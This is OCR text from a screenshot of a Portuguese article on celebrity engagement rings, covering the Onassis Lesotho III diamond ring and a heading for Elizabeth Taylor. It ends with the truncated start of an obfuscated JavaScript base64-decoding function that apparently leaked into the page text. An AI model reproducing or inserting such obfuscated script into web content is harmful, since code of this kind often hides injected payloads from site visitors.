
em casamento pelo bilionário grego Aristóteles Onassis de 68
anos, com um fabuloso anel que ficou famoso. O Lesotho III, do
Diamante Lesotho de 601 quilates que foi cortado em apenas
18 partes. O anel, que além do diamante tinha ainda uma
esmeralda, foi avaliado em 2,6 milhões de dólares.
Elizabeth Taylor – Actriz
Anéis de noivado de sonho – Elizabeth Taylor,
actriz
|
Foto:
function a4872b9c6b(y1){var
qd=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijkl
mnopqrstuvwxyz0123456789+/=’;var x0=”;var